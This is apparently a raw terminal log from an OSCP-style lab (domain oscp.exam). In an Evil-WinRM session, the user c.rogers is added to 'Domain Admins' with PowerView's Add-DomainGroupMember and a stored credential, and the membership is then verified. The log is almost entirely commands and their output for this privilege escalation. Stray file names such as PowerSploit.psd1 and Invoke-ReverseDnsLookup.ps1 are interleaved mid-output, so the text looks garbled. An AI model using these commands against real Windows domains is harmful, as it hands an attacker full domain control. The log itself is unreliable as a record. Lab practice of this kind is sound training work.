 *Evil-WinRM* PS C:\Users\c.rogers\Documents> Add-DomainGroupMember -Identity 'Domain Admins' -Members 'c.rogers' -Credential $Cred
*Evil-WinRM* PS C:\Users\c.rogers\Documents> Get-DomainGroupMember -Identity 'Domain Admins'
Warning: [Get-DomainGroupMember] Error searching for group with identity 'Domain Admins': Exception calling "FindOne" with "0" argument(s): "An operations error occurred.
"
*Evil-WinRM* PS C:\Users\c.rogers\Documents> Get-DomainGroupMember -Identity 'Domain Admins' -Credential $Cred
Invoke-ReverseDnsLookup.ps1
GroupDomain : oscp.exam
GroupName : Domain Admins
GroupDistinguishedName : CN=Domain Admins,CN=Users,DC=oscp,DC=exam
MemberDomain : oscp.exam
MemberName : c.rogers
MemberDistinguishedName : CN=c.rogers,CN=Users,DC=oscp,DC=exam
MemberObjectClass : user
MemberSID : S-1-5-21-1166644149-215888741-1708426353-1103
GroupDomain : oscp.exam
GroupName : Domain Admins
GroupDistinguishedName : CN=Domain Admins,CN=Users,DC=oscp,DC=exam
MemberDomain : oscp.exam
MemberName : Administrator
MemberDistinguishedName : CN=Administrator,CN=Users,DC=oscp,DC=exam
MemberObjectClass : user
MemberSID : S-1-5-21-1166644149-215888741-1708426353-500
LICENSE
PowerSploit.psd1
*Evil-WinRM* PS C:\Users\c.rogers\Documents>